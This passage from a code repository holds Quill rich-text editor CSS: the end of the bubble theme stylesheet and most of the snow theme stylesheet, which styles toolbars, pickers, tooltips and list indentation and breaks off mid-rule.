.ql-bubble .ql-color-picker.ql-background .ql-picker-item {
	background-color: #fff;
}

.ql-bubble .ql-color-picker.ql-color .ql-picker-item {
	background-color: #000;
}

.ql-bubble .ql-toolbar .ql-formats {
	margin: 8px 12px 8px 0px;
}

.ql-bubble .ql-toolbar .ql-formats:first-child {
	margin-left: 12px;
}

.ql-bubble .ql-color-picker svg {
	margin: 1px;
}

.ql-bubble .ql-color-picker .ql-picker-item.ql-selected,
.ql-bubble .ql-color-picker .ql-picker-item:hover {
	border-color: #fff;
}

.ql-bubble .ql-tooltip {
	background-color: #444;
	border-radius: 25px;
	color: #fff;
}

.ql-bubble .ql-tooltip-arrow {
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	content: " ";
	display: block;
	left: 50%;
	margin-left: -6px;
	position: absolute;
}

.ql-bubble .ql-tooltip:not(.ql-flip) .ql-tooltip-arrow {
	border-bottom: 6px solid #444;
	top: -6px;
}

.ql-bubble .ql-tooltip.ql-flip .ql-tooltip-arrow {
	border-top: 6px solid #444;
	bottom: -6px;
}

.ql-bubble .ql-tooltip.ql-editing .ql-tooltip-editor {
	display: block;
}

.ql-bubble .ql-tooltip.ql-editing .ql-formats {
	visibility: hidden;
}

.ql-bubble .ql-tooltip-editor {
	display: none;
}

.ql-bubble .ql-tooltip-editor input[type="text"] {
	background: transparent;
	border: none;
	color: #fff;
	font-size: 13px;
	height: 100%;
	outline: none;
	padding: 10px 20px;
	position: absolute;
	width: 100%;
}

.ql-bubble .ql-tooltip-editor a {
	top: 10px;
	position: absolute;
	right: 20px;
}

.ql-bubble .ql-tooltip-editor a:before {
	color: #ccc;
	content: "\D7";
	font-size: 16px;
	font-weight: bold;
}

.ql-container.ql-bubble:not(.ql-disabled) a {
	position: relative;
	white-space: nowrap;
}

.ql-container.ql-bubble:not(.ql-disabled) a::before {
	background-color: #444;
	border-radius: 15px;
	top: -5px;
	font-size: 12px;
	color: #fff;
	content: attr(href);
	font-weight: normal;
	overflow: hidden;
	padding: 5px 15px;
	text-decoration: none;
	z-index: 1;
}

.ql-container.ql-bubble:not(.ql-disabled) a::after {
	border-top: 6px solid #444;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	top: 0;
	content: " ";
	height: 0;
	width: 0;
}

.ql-container.ql-bubble:not(.ql-disabled) a::before,
.ql-container.ql-bubble:not(.ql-disabled) a::after {
	left: 0;
	margin-left: 50%;
	position: absolute;
	transform: translate(-50%, -100%);
	transition: visibility 0s ease 200ms;
	visibility: hidden;
}

.ql-container.ql-bubble:not(.ql-disabled) a:hover::before,
.ql-container.ql-bubble:not(.ql-disabled) a:hover::after {
	visibility: visible;
}
</file>
<file: static/css/snow.css>
/*!
 * Quill Editor v1.3.6
 * https://quilljs.com/
 * Copyright (c) 2014, Jason Chen
 * Copyright (c) 2013, salesforce.com
 */
.ql-container {
  box-sizing: border-box;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  height: 100%;
  margin: 0px;
  position: relative;
}
.ql-container.ql-disabled .ql-tooltip {
  visibility: hidden;
}
.ql-container.ql-disabled .ql-editor ul[data-checked] > li::before {
  pointer-events: none;
}
.ql-clipboard {
  left: -100000px;
  height: 1px;
  overflow-y: hidden;
  position: absolute;
  top: 50%;
}
.ql-clipboard p {
  margin: 0;
  padding: 0;
}
.ql-editor {
  box-sizing: border-box;
  line-height: 1.42;
  height: 100%;
  outline: none;
  overflow-y: auto;
  padding: 12px 15px;
  tab-size: 4;
  -moz-tab-size: 4;
  text-align: left;
  white-space: pre-wrap;
  word-wrap: break-word;
}
.ql-editor > * {
  cursor: text;
}
.ql-editor p,
.ql-editor ol,
.ql-editor ul,
.ql-editor pre,
.ql-editor blockquote,
.ql-editor h1,
.ql-editor h2,
.ql-editor h3,
.ql-editor h4,
.ql-editor h5,
.ql-editor h6 {
  margin: 0;
  padding: 0;
  counter-reset: list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
}
.ql-editor ol,
.ql-editor ul {
  padding-left: 1.5em;
}
.ql-editor ol > li,
.ql-editor ul > li {
  list-style-type: none;
}
.ql-editor ul > li::before {
  content: '\2022';
}
.ql-editor ul[data-checked=true],
.ql-editor ul[data-checked=false] {
  pointer-events: none;
}
.ql-editor ul[data-checked=true] > li *,
.ql-editor ul[data-checked=false] > li * {
  pointer-events: all;
}
.ql-editor ul[data-checked=true] > li::before,
.ql-editor ul[data-checked=false] > li::before {
  color: #777;
  cursor: pointer;
  pointer-events: all;
}
.ql-editor ul[data-checked=true] > li::before {
  content: '\2611';
}
.ql-editor ul[data-checked=false] > li::before {
  content: '\2610';
}
.ql-editor li::before {
  display: inline-block;
  white-space: nowrap;
  width: 1.2em;
}
.ql-editor li:not(.ql-direction-rtl)::before {
  margin-left: -1.5em;
  margin-right: 0.3em;
  text-align: right;
}
.ql-editor li.ql-direction-rtl::before {
  margin-left: 0.3em;
  margin-right: -1.5em;
}
.ql-editor ol li:not(.ql-direction-rtl),
.ql-editor ul li:not(.ql-direction-rtl) {
  padding-left: 1.5em;
}
.ql-editor ol li.ql-direction-rtl,
.ql-editor ul li.ql-direction-rtl {
  padding-right: 1.5em;
}
.ql-editor ol li {
  counter-reset: list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
  counter-increment: list-0;
}
.ql-editor ol li:before {
  content: counter(list-0, decimal) '. ';
}
.ql-editor ol li.ql-indent-1 {
  counter-increment: list-1;
}
.ql-editor ol li.ql-indent-1:before {
  content: counter(list-1, lower-alpha) '. ';
}
.ql-editor ol li.ql-indent-1 {
  counter-reset: list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
}
.ql-editor ol li.ql-indent-2 {
  counter-increment: list-2;
}
.ql-editor ol li.ql-indent-2:before {
  content: counter(list-2, lower-roman) '. ';
}
.ql-editor ol li.ql-indent-2 {
  counter-reset: list-3 list-4 list-5 list-6 list-7 list-8 list-9;
}
.ql-editor ol li.ql-indent-3 {
  counter-increment: list-3;
}
.ql-editor ol li.ql-indent-3:before {
  content: counter(list-3, decimal) '. ';
}
.ql-editor ol li.ql-indent-3 {
  counter-reset: list-4 list-5 list-6 list-7 list-8 list-9;
}
.ql-editor ol li.ql-indent-4 {
  counter-increment: list-4;
}
.ql-editor ol li.ql-indent-4:before {
  content: counter(list-4, lower-alpha) '. ';
}
.ql-editor ol li.ql-indent-4 {
  counter-reset: list-5 list-6 list-7 list-8 list-9;
}
.ql-editor ol li.ql-indent-5 {
  counter-increment: list-5;
}
.ql-editor ol li.ql-indent-5:before {
  content: counter(list-5, lower-roman) '. ';
}
.ql-editor ol li.ql-indent-5 {
  counter-reset: list-6 list-7 list-8 list-9;
}
.ql-editor ol li.ql-indent-6 {
  counter-increment: list-6;
}
.ql-editor ol li.ql-indent-6:before {
  content: counter(list-6, decimal) '. ';
}
.ql-editor ol li.ql-indent-6 {
  counter-reset: list-7 list-8 list-9;
}
.ql-editor ol li.ql-indent-7 {
  counter-increment: list-7;
}
.ql-editor ol li.ql-indent-7:before {
  content: counter(list-7, lower-alpha) '. ';
}
.ql-editor ol li.ql-indent-7 {
  counter-reset: list-8 list-9;
}
.ql-editor ol li.ql-indent-8 {
  counter-increment: list-8;
}
.ql-editor ol li.ql-indent-8:before {
  content: counter(list-8, lower-roman) '. ';
}
.ql-editor ol li.ql-indent-8 {
  counter-reset: list-9;
}
.ql-editor ol li.ql-indent-9 {
  counter-increment: list-9;
}
.ql-editor ol li.ql-indent-9:before {
  content: counter(list-9, decimal) '. ';
}
.ql-editor .ql-indent-1:not(.ql-direction-rtl) {
  padding-left: 3em;
}
.ql-editor li.ql-indent-1:not(.ql-direction-rtl) {
  padding-left: 4.5em;
}
.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right {
  padding-right: 3em;
}
.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right {
  padding-right: 4.5em;
}
.ql-editor .ql-indent-2:not(.ql-direction-rtl) {
  padding-left: 6em;
}
.ql-editor li.ql-indent-2:not(.ql-direction-rtl) {
  padding-left: 7.5em;
}
.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right {
  padding-right: 6em;
}
.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right {
  padding-right: 7.5em;
}
.ql-editor .ql-indent-3:not(.ql-direction-rtl) {
  padding-left: 9em;
}
.ql-editor li.ql-indent-3:not(.ql-direction-rtl) {
  padding-left: 10.5em;
}
.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right {
  padding-right: 9em;
}
.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right {
  padding-right: 10.5em;
}
.ql-editor .ql-indent-4:not(.ql-direction-rtl) {
  padding-left: 12em;
}
.ql-editor li.ql-indent-4:not(.ql-direction-rtl) {
  padding-left: 13.5em;
}
.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right {
  padding-right: 12em;
}
.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right {
  padding-right: 13.5em;
}
.ql-editor .ql-indent-5:not(.ql-direction-rtl) {
  padding-left: 15em;
}
.ql-editor li.ql-indent-5:not(.ql-direction-rtl) {
  padding-left: 16.5em;
}
.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right {
  padding-right: 15em;
}
.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right {
  padding-right: 16.5em;
}
.ql-editor .ql-indent-6:not(.ql-direction-rtl) {
  padding-left: 18em;
}
.ql-editor li.ql-indent-6:not(.ql-direction-rtl) {
  padding-left: 19.5em;
}
.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right {
  padding-right: 18em;
}
.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right {
  padding-right: 19.5em;
}
.ql-editor .ql-indent-7:not(.ql-direction-rtl) {
  padding-left: 21em;
}
.ql-editor li.ql-indent-7:not(.ql-direction-rtl) {
  padding-left: 22.5em;
}
.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right {
  padding-right: 21em;
}
.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right {
  padding-right: 22.5em;
}
.ql-editor .ql-indent-8:not(.ql-direction-rtl) {
  padding-left: 24em;
}
.ql-editor li.ql-indent-8:not(.ql-direction-rtl) {
  padding-left: 25.5em;
}
.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right {
  padding-right: 24em;
}
.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right {
  padding-right: 25.5em;
}
.ql-editor .ql-indent-9:not(.ql-direction-rtl) {
  padding-left: 27em;
}
.ql-editor li.ql-indent-9:not(.ql-direction-rtl) {
  padding-left: 28.5em;
}
.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right {
  padding-right: 27em;
}
.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right {
  padding-right: 28.5em;
}
.ql-editor .ql-video {
  display: block;
  max-width: 100%;
}
.ql-editor .ql-video.ql-align-center {
  margin: 0 auto;
}
.ql-editor .ql-video.ql-align-right {
  margin: 0 0 0 auto;
}
.ql-editor .ql-bg-black {
  background-color: #000;
}
.ql-editor .ql-bg-red {
  background-color: #e60000;
}
.ql-editor .ql-bg-orange {
  background-color: #f90;
}
.ql-editor .ql-bg-yellow {
  background-color: #ff0;
}
.ql-editor .ql-bg-green {
  background-color: #008a00;
}
.ql-editor .ql-bg-blue {
  background-color: #06c;
}
.ql-editor .ql-bg-purple {
  background-color: #93f;
}
.ql-editor .ql-color-white {
  color: #fff;
}
.ql-editor .ql-color-red {
  color: #e60000;
}
.ql-editor .ql-color-orange {
  color: #f90;
}
.ql-editor .ql-color-yellow {
  color: #ff0;
}
.ql-editor .ql-color-green {
  color: #008a00;
}
.ql-editor .ql-color-blue {
  color: #06c;
}
.ql-editor .ql-color-purple {
  color: #93f;
}
.ql-editor .ql-font-serif {
  font-family: Georgia, Times New Roman, serif;
}
.ql-editor .ql-font-monospace {
  font-family: Monaco, Courier New, monospace;
}
.ql-editor .ql-size-small {
  font-size: 0.75em;
}
.ql-editor .ql-size-large {
  font-size: 1.5em;
}
.ql-editor .ql-size-huge {
  font-size: 2.5em;
}
.ql-editor .ql-direction-rtl {
  direction: rtl;
  text-align: inherit;
}
.ql-editor .ql-align-center {
  text-align: center;
}
.ql-editor .ql-align-justify {
  text-align: justify;
}
.ql-editor .ql-align-right {
  text-align: right;
}
.ql-editor.ql-blank::before {
  color: rgba(0,0,0,0.6);
  content: attr(data-placeholder);
  font-style: italic;
  left: 15px;
  pointer-events: none;
  position: absolute;
  right: 15px;
}
.ql-snow.ql-toolbar:after,
.ql-snow .ql-toolbar:after {
  clear: both;
  content: '';
  display: table;
}
.ql-snow.ql-toolbar button,
.ql-snow .ql-toolbar button {
  background: none;
  border: none;
  cursor: pointer;
  display: inline-block;
  float: left;
  height: 24px;
  padding: 3px 5px;
  width: 28px;
}
.ql-snow.ql-toolbar button svg,
.ql-snow .ql-toolbar button svg {
  float: left;
  height: 100%;
}
.ql-snow.ql-toolbar button:active:hover,
.ql-snow .ql-toolbar button:active:hover {
  outline: none;
}
.ql-snow.ql-toolbar input.ql-image[type=file],
.ql-snow .ql-toolbar input.ql-image[type=file] {
  display: none;
}
.ql-snow.ql-toolbar button:hover,
.ql-snow .ql-toolbar button:hover,
.ql-snow.ql-toolbar button:focus,
.ql-snow .ql-toolbar button:focus,
.ql-snow.ql-toolbar button.ql-active,
.ql-snow .ql-toolbar button.ql-active,
.ql-snow.ql-toolbar .ql-picker-label:hover,
.ql-snow .ql-toolbar .ql-picker-label:hover,
.ql-snow.ql-toolbar .ql-picker-label.ql-active,
.ql-snow .ql-toolbar .ql-picker-label.ql-active,
.ql-snow.ql-toolbar .ql-picker-item:hover,
.ql-snow .ql-toolbar .ql-picker-item:hover,
.ql-snow.ql-toolbar .ql-picker-item.ql-selected,
.ql-snow .ql-toolbar .ql-picker-item.ql-selected {
  color: #06c;
}
.ql-snow.ql-toolbar button:hover .ql-fill,
.ql-snow .ql-toolbar button:hover .ql-fill,
.ql-snow.ql-toolbar button:focus .ql-fill,
.ql-snow .ql-toolbar button:focus .ql-fill,
.ql-snow.ql-toolbar button.ql-active .ql-fill,
.ql-snow .ql-toolbar button.ql-active .ql-fill,
.ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,
.ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,
.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,
.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,
.ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,
.ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,
.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,
.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,
.ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill,
.ql-snow .ql-toolbar button:hover .ql-stroke.ql-fill,
.ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,
.ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,
.ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,
.ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,
.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,
.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,
.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,
.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,
.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,
.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,
.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,
.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill {
  fill: #06c;
}
.ql-snow.ql-toolbar button:hover .ql-stroke,
.ql-snow .ql-toolbar button:hover .ql-stroke,
.ql-snow.ql-toolbar button:focus .ql-stroke,
.ql-snow .ql-toolbar button:focus .ql-stroke,
.ql-snow.ql-toolbar button.ql-active .ql-stroke,
.ql-snow .ql-toolbar button.ql-active .ql-stroke,
.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,
.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,
.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,
.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,
.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,
.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,
.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,
.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,
.ql-snow.ql-toolbar button:hover .ql-stroke-miter,
.ql-snow .ql-toolbar button:hover .ql-stroke-miter,
.ql-snow.ql-toolbar button:focus .ql-stroke-miter,
.ql-snow .ql-toolbar button:focus .ql-stroke-miter,
.ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,
.ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,
.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,
.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,
.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,
.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,
.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,
.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,
.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,
.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter {
  stroke: #06c;
}
@media (pointer: coarse) {
  .ql-snow.ql-toolbar button:hover:not(.ql-active),
  .ql-snow .ql-toolbar button:hover:not(.ql-active) {
    color: #444;
  }
  .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-fill,
  .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-fill,
  .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,
  .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill {
    fill: #444;
  }
  .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke,
  .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke,
  .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,
  .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter {
    stroke: #444;
  }
}
.ql-snow {
  box-sizing: border-box;
}
.ql-snow * {
  box-sizing: border-box;
}
.ql-snow .ql-hidden {
  display: none;
}
.ql-snow .ql-out-bottom,
.ql-snow .ql-out-top {
  visibility: hidden;
}
.ql-snow .ql-tooltip {
  position: absolute;
  transform: translateY(10px);
}
.ql-snow .ql-tooltip a {
  cursor: pointer;
  text-decoration: none;
}
.ql-snow .ql-tooltip.ql-flip {
  transform: translateY(-10px);
}
.ql-snow .ql-formats {
  display: inline-block;
  vertical-align: middle;
}
.ql-snow .ql-formats:after {
  clear: both;
  content: '';
  display: table;
}
.ql-snow .ql-stroke {
  fill: none;
  stroke: #444;
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-width: 2;
}
.ql-snow .ql-stroke-miter {
  fill: none;
  stroke: #444;
  stroke-miterlimit: 10;
  stroke-width: 2;
}
.ql-snow .ql-fill,
.ql-snow .ql-stroke.ql-fill {
  fill: #444;
}
.ql-snow .ql-empty {
  fill: none;
}
.ql-snow .ql-even {
  fill-rule: evenodd;
}
.ql-snow .ql-thin,
.ql-snow .ql-stroke.ql-thin {
  stroke-width: 1;
}
.ql-snow .ql-transparent {
  opacity: 0.4;
}
.ql-snow .ql-direction svg:last-child {
  display: none;
}
.ql-snow .ql-direction.ql-active svg:last-child {
  display: inline;
}
.ql-snow .ql-direction.ql-active svg:first-child {
  display: none;
}
.ql-snow .ql-editor h1 {
  font-size: 2em;
}
.ql-snow .ql-editor h2 {
  font-size: 1.5em;
}
.ql-snow .ql-editor h3 {
  font-size: 1.17em;
}
.ql-snow .ql-editor h4 {
  font-size: 1em;
}
.ql-snow .ql-editor h5 {
  font-size: 0.83em;
}
.ql-snow .ql-editor h6 {
  font-size: 0.67em;
}
.ql-snow .ql-editor a {
  text-decoration: underline;
}
.ql-snow .ql-editor blockquote {
  border-left: 4px solid #ccc;
  margin-bottom: 5px;
  margin-top: 5px;
  padding-left: 16px;
}
.ql-snow .ql-editor code,
.ql-snow .ql-editor pre {
  background-color: #f0f0f0;
  border-radius: 3px;
}
.ql-snow .ql-editor pre {
  white-space: pre-wrap;
  margin-bottom: 5px;
  margin-top: 5px;
  padding: 5px 10px;
}
.ql-snow .ql-editor code {
  font-size: 85%;
  padding: 2px 4px;
}
.ql-snow .ql-editor pre.ql-syntax {
  background-color: #23241f;
  color: #f8f8f2;
  overflow: visible;
}
.ql-snow .ql-editor img {
  max-width: 100%;
}
.ql-snow .ql-picker {
  color: #444;
  display: inline-block;
  float: left;
  font-size: 14px;
  font-weight: 500;
  height: 24px;
  position: relative;
  vertical-align: middle;
}
.ql-snow .ql-picker-label {
  cursor: pointer;
  display: inline-block;
  height: 100%;
  padding-left: 8px;
  padding-right: 2px;
  position: relative;
  width: 100%;
}
.ql-snow .ql-picker-label::before {
  display: inline-block;
  line-height: 22px;
}
.ql-snow .ql-picker-options {
  background-color: #fff;
  display: none;
  min-width: 100%;
  padding: 4px 8px;
  position: absolute;
  white-space: nowrap;
}
.ql-snow .ql-picker-options .ql-picker-item {
  cursor: pointer;
  display: block;
  padding-bottom: 5px;
  padding-top: 5px;
}
.ql-snow .ql-picker.ql-expanded .ql-picker-label {
  color: #ccc;
  z-index: 2;
}
.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-fill {
  fill: #ccc;
}
.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-stroke {
  stroke: #ccc;
}
.ql-snow .ql-picker.ql-expanded .ql-picker-options {
  display: block;
  margin-top: -1px;
  top: 100%;
  z-index: 1;
}
.ql-snow .ql-color-picker,
.ql-snow .ql-icon-picker {
  width: 28px;
}
.ql-snow .ql-color-picker .ql-picker-label,
.ql-snow .ql-icon-picker .ql-picker-label {
  padding: 2px 4px;
}
.ql-snow .ql-color-picker .ql-picker-label svg,
.ql-snow .ql-icon-picker .ql-picker-label svg {
  right: 4px;
}
.ql-snow .ql-icon-picker .ql-picker-options {
  padding: 4px 0px;
}
.ql-snow .ql-icon-picker .ql-picker-item {
  height: 24px;
  width: 24px;
  padding: 2px 4px;
}
.ql-snow .ql-color-picker .ql-picker-options {
  padding: 3px 5px;
  width: 152px;
}
.ql-snow .ql-color-picker .ql-picker-item {
  border: 1px solid transparent;
  float: left;
  height: 16px;
  margin: 2px;
  padding: 0px;
  width: 16px;
}
.ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg {
  position: absolute;
  margin-top: -9px;
  right: 0;
  top: 50%;
  width: 18px;
}
.ql-snow .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=''])::before,
.ql-snow .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=''])::before,
.ql-snow .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=''])::before,
.ql-snow .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=''])::before,
.ql-snow .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=''])::before,
.ql-snow .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=''])::before {
  content: attr(data-label);
}
.ql-snow .ql-picker.ql-header {
  width: 98px;
}
.ql-snow .ql-picker.ql-header .ql-picker-label::before,
.ql-snow .ql-picker.ql-header .ql-picker-item::before {
  content: 'Normal';
}
.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]::before,
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before {
  content: 'Heading 1';
}
.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]::before,
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before {
  content: 'Heading 2';
}
.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]::before,
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before {
  content: 'Heading 3';
}
.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]::before,
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before {
  content: 'Heading 4';
}
.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]::before,
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before {
  content: 'Heading 5';
}
.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]::before,
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before {
  content: 'Heading 6';
}
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before {
  font-size: 2em;
}
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before {
  font-size: 1.5em;
}
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before {
  font-size: 1.17em;
}
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before {
  font-size: 1em;
}
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before {
  font-size: 0.83em;
}
.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before {
  font-size: 0.67em;
}
.ql-snow .ql-picker.ql-font {
  width: 108px;
}
.ql-snow .ql-picker.ql-font .ql-picker-label::before,
.ql-snow .ql-picker.ql-font .ql-picker-item::before {
  content: 'Sans Serif';
}
.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=serif]::before,
.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before {
  content: 'Serif';
}
.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=monospace]::before,
.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before {
  content: 'Monospace';
}
.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before {
  font-family: Georgia, Times New Roman, serif;
}
.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before {
  font-family: Monaco, Courier New, monospace;
}
.ql-snow .ql-picker.ql-size {
  width: 98px;
}
.ql-snow .ql-picker.ql-size .ql-picker-label::before,
.ql-snow .ql-picker.ql-size .ql-picker-item::before {
  content: 'Normal';
}
.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]::before,
.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before {
  content: 'Small';
}
.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]::before,
.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before {
  content: 'Large';
}
.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]::before,
.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before {
  content: 'Huge';
}
.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before {
  font-size: 10px;
}
.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before {
  font-size: 18px;
}
.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before {
  font-size: 32px;
}
.ql-snow .ql-color-picker.ql-background .ql-picker-item {
  background-color: #fff;
}
.ql-snow .ql-color-picker.ql-color .ql-picker-item {
  background-color: #000;
}
.ql-toolbar.ql-snow {
  border: 1px solid #ccc;
  box-sizing: border-box;
  font-family: 'Helvetica Neue', 'Helvetica', 'Arial', sans-serif;
  padding: 8px;
}
.ql-toolbar.ql-snow .ql-formats {
  margin-right: 15px;
}
.ql-toolbar.ql-snow .ql-picker-label {
  border: 1px solid transparent;
}
.ql-toolbar.ql-snow .ql-picker-options {
  border: 1px solid transparent;
  box-shadow: rgba(0,0,0,0.2) 0 2px 8px;
}
.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-label {
  border-color: #ccc;
}
.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-options {
  border-color: #ccc;
}
.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item.ql-selected,
.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item:hover {
  border-color: #000;
}
.ql-toolbar.ql-snow + .ql-container.ql-snow {
  border-top: 0px;
}
.ql-snow .ql-tooltip {
  background-color: #fff;
  border: 1px solid #ccc;
  box-shadow: 0px 0px 5px #ddd;
  color: #444;
  padding: 5px 12px;
  white-space: nowrap;
}
.ql-snow .ql-tooltip::before {
  content: "Visit URL:";
  line-height: 26px;
  margin-right: 8px;
}
.ql-snow .ql-tooltip input[type=text] {
  display: none;
  border: 1px solid #ccc;
  font-size: 13px;
  height: 26px;
  margin: 0px;
  padding: 3px 5px;
  width: 170px;
}
.ql-snow .ql-tooltip a.ql-preview {
  display: inline-block;
  max-width: 200px;
  overflow-x: hidden;
  text-overflow: ellipsis;
  vertical-align: top;
}
.ql-snow .ql-tooltip a.ql-action::after {
  border-right: 1px solid #ccc;
  content: 'Edit';
  margin-left: 16px;
  padding-right: 8px;
}
.ql-snow .ql-tooltip a.ql-remove::before {
  content: 'Remove';
  margin-left: 8px;
}
.ql-snow .ql-tooltip a {
  line-height: 26px;
}
.ql-snow .ql-tooltip.ql-editing a.ql-preview,
.ql-snow .ql-tooltip.ql-editing a.ql-remove {
  display: none;
}
.ql-snow .ql-tooltip.ql-editing input[type=text] {
  display: inline-block;
}
.ql-snow .ql-tooltip.ql-editing a.ql-action::after {
  border-right: 0px;
  content: 'Save';
  padding-right: 0px;
}
.ql-snow .ql-tooltip[data-mode=link]::before {
  content: "Enter link:";
}
.ql-snow .ql-tooltip[data-mode=formula]::before {
  content: "Enter formula:";
}
.ql-snow .ql-tooltip[data-mode=video]::before {
  content: "Enter video:";
}
.ql-snow a {
